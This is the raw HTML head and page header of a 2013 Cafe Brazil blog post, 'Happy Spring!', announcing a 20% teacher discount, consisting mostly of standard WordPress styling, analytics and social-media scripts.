

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cafebrazil.com/2013/03/happy-spring/
body_size: 12180
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Happy Spring! - Cafe Brazil</title>
	<link rel="canonical" href="https://cafebrazil.com/2013/03/happy-spring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Happy Spring! - Cafe Brazil" />
	<meta property="og:description" content="&nbsp; It&#8217;s SPRING and we know how crazy it gets  for teachers! Enjoy 20% off your entire bill ANYTIME&#8230;.just show your teacher badge to your server! THANK YOU for teaching our kiddos!! Comments comments" />
	<meta property="og:url" content="https://cafebrazil.com/2013/03/happy-spring/" />
	<meta property="og:site_name" content="Cafe Brazil" />
	<meta property="article:published_time" content="2013-03-27T13:10:32+00:00" />
	<meta property="og:image" content="https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic-1024x640.jpg" />
	<meta name="author" content="Cafe Brazil Marketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cafe Brazil Marketing" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Cafe Brazil &raquo; Feed" href="https://cafebrazil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe Brazil &raquo; Comments Feed" href="https://cafebrazil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe Brazil &raquo; Happy Spring! Comments Feed" href="https://cafebrazil.com/2013/03/happy-spring/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cafebrazil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://cafebrazil.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1766176766' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cafebrazil.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='mono7-css' href='https://cafebrazil.com/wp-content/themes/Mono7/style.css?ver=1.5.0' media='all' />
<style id='mono7-inline-css'>


		a,
		.entry-meta a:hover,
		.entry-meta a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .toggle-header-search:focus,
		.genesis-nav-menu .toggle-header-search:hover,
		.genesis-responsive-menu .genesis-nav-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu a:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover,
		#genesis-mobile-nav-primary:focus,
		#genesis-mobile-nav-primary:hover {
			color: #81d742;
		}

		@media only screen and (max-width: 1023px) {
			.genesis-responsive-menu .genesis-nav-menu a:focus,
			.genesis-responsive-menu .genesis-nav-menu a:hover,
			.genesis-responsive-menu .genesis-nav-menu .sub-menu .menu-item a:focus,
			.genesis-responsive-menu .genesis-nav-menu .sub-menu .menu-item a:hover,
			.genesis-responsive-menu.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a {
				color: #81d742;
			}
		}

		

		button:hover,
		button:focus,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		.archive-pagination a:hover,
		.archive-pagination a:focus,
		.archive-pagination li.active a,
		.button:hover,
		.button:focus,
		.image-section button:hover,
		.image-section button:focus,
		.image-section input[type="button"]:hover,
		.image-section input[type="button"]:focus,
		.image-section input[type="reset"]:hover,
		.image-section input[type="reset"]:focus,
		.image-section input[type="submit"]:hover,
		.image-section input[type="submit"]:focus,
		.image-section .button:hover,
		.image-section .button:focus,
		.image-section .more-link:hover,
		.image-section .more-link:focus,
		.more-link:hover,
		.more-link:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover {
			background-color: #81d742;
			color: #000000;
		}
		
			.before-footer-cta {
				background-color: #000000;
				background: linear-gradient(45deg,#000000,#000000);
			}

			.before-footer-cta,
			.before-footer-cta a,
			.before-footer-cta p,
			.before-footer-cta .widget-title {
				color: #ffffff;
			}
			
		.single .content .entry-content > p:first-of-type {
			font-size: 19px;
			font-style: italic;
			font-weight: 600;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cafebrazil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cafebrazil.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cafebrazil.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cafebrazil.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cafebrazil.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #81d742;--wp--preset--color--theme-secondary: #81d742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://cafebrazil.com/wp-content/plugins/menu-image-premium/includes/css/menu-image.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cafebrazil.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cafebrazil.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.4' media='all' />
<link rel='stylesheet' id='monochrome-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C400%2C400i%2C600%2C600i%7COpen+Sans+Condensed%3A300&#038;ver=1.5.0' media='all' />
<link rel='stylesheet' id='monochrome-ionicons-css' href='//unpkg.com/ionicons@4.1.2/dist/css/ionicons.min.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='mono7-gutenberg-css' href='https://cafebrazil.com/wp-content/themes/Mono7/lib/gutenberg/front-end.css?ver=1.5.0' media='all' />
<style id='mono7-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items .ab-block-post-grid-title a:hover {
	color: #81d742;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #81d742;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #81d742;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #a4fa65;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #81d742;
}		.site-container .has-small-font-size {
			font-size: 14px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 22px;
		}		.site-container .has-larger-font-size {
			font-size: 26px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #81d742;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #81d742;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #81d742;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #81d742;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://cafebrazil.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<!--n2css--><!--n2js--><script src="https://cafebrazil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cafebrazil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cafebrazil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cafebrazil.com/wp-json/wp/v2/posts/2179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cafebrazil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cafebrazil.com/?p=2179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cafebrazil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcafebrazil.com%2F2013%2F03%2Fhappy-spring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cafebrazil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcafebrazil.com%2F2013%2F03%2Fhappy-spring%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cafebrazil.com/wp-content/plugins";
var cffajaxurl = "https://cafebrazil.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta property="fb:app_id" content="197535586968377"/>
<meta name="google-site-verification" content="seYbIRd3b3YnY1OkkaxERvvC17ZP536Z9GykZMboXlU" />

<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"
    data-pin-hover="true"
></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRXZH0WGE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GRXZH0WGE7');
</script>

<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/cafebrazil.com\/2013\/03\/happy-spring\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/cafebrazil.com","name":"Cafe Brazil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/cafebrazil.com\/category\/our-blog\/","name":"Our Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/cafebrazil.com\/2013\/03\/happy-spring\/","name":"Happy Spring!"}}]}]
</script>

<link rel="icon" href="https://cafebrazil.com/wp-content/uploads/2020/09/cropped-new-favicon-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cafebrazil.com/wp-content/uploads/2020/09/cropped-new-favicon-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cafebrazil.com/wp-content/uploads/2020/09/cropped-new-favicon-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cafebrazil.com/wp-content/uploads/2020/09/cropped-new-favicon-512x512-1-270x270.png" />
		<style id="wp-custom-css">
			header.site-header {
	padding: 10px 40px;
}

.wp-custom-logo .title-area {
	height: auto;
	width: 388px;
}

.site-header .custom-logo-link .custom-logo {
	height: auto;
}

a.post-edit-link {
	display: none;
}

.entry-header::after {
    border-bottom: 0px solid #000;
}
.entry-content h2 {
    margin-top: 1px;
}
.before-header-widget {
    background: #a6ce39;
}

.home article {
	margin-bottom:0px!important;
}

.site-container {
	margin-bottom: 0!important;
}

.blog.full-width-content .content {
	padding: 0px 30px;
	width: 100%;
}

.blog.full-width-content .site-inner {
	margin-top: 0;
	max-width: 100%;
}

.blog .archive-description {
	background-color: #f5f5f5;
	margin: 30px -30px;
	padding: 30px 0px;
}

h1.archive-title {
	font-size: 40px;
	font-weight: 600;
	text-align: center;
	text-transform: none;
}

footer.site-footer {
	padding-bottom: 120px;
	position: relative;
	z-index: initial;
}

@media screen and (max-width: 1160px) {
	.wp-custom-logo .title-area {
		width: 248px;
	}
}

@media screen and (max-width: 960px) {
	footer.site-footer #menu-footer {
		margin-bottom: 40px;
	}
}

@media screen and (max-width: 782px) {
	.blog.full-width-content .site-inner {
		padding: 0;
	}
}

@media screen and (max-width: 640px) {
	header.site-header {
		padding: 10px 20px;
	}
	.wp-custom-logo .title-area {
		width: 208px;
	}
	header.site-header button.menu-toggle {
		padding: 15px 0px;
	}
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2179 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-Mono7 header-full-width full-width-content genesis-breadcrumbs-hidden education-green"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><div class="before-header-widget" class="widget-area"><section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignright"><li class="ssi-facebook"><a href="https://www.facebook.com/CafeBrazil/"  rel="nofollow noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://cafebrazil.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/cafe_brazil_dfw"  rel="nofollow noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://cafebrazil.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/cafebrazil/"  rel="nofollow noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://cafebrazil.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/cafe_brazil_dfw"  rel="nofollow noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-5"><title id="social-twitter-5">Twitter</title><use xlink:href="https://cafebrazil.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cafebrazil.com/" class="custom-logo-link" rel="home"><img width="388" height="84" src="https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022.png" class="custom-logo" alt="Cafe Brazil" decoding="async" srcset="https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022.png 388w, https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022-300x65.png 300w, https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022-24x5.png 24w, https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022-36x8.png 36w, https://cafebrazil.com/wp-content/uploads/2022/02/cropped-CB-Logo-242022-48x10.png 48w" sizes="(max-width: 388px) 100vw, 388px" /></a><p class="site-title">Cafe Brazil</p><p class="site-description">Dallas&#039; Best Coffee House and Restaurant | Late Night Dining | Free Wi-Fi</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://cafebrazil.com/order/" style="display:inline-flex; height: 48px; background-color: #8224e3;border-radius:10px; color:#ffffff;"><span ><span class="dashicons dashicons-food after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">ORDER NOW</span></span></a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1666"><a href="https://cafebrazil.com/locations/"><span >Locations</span></a>
<ul class="sub-menu">
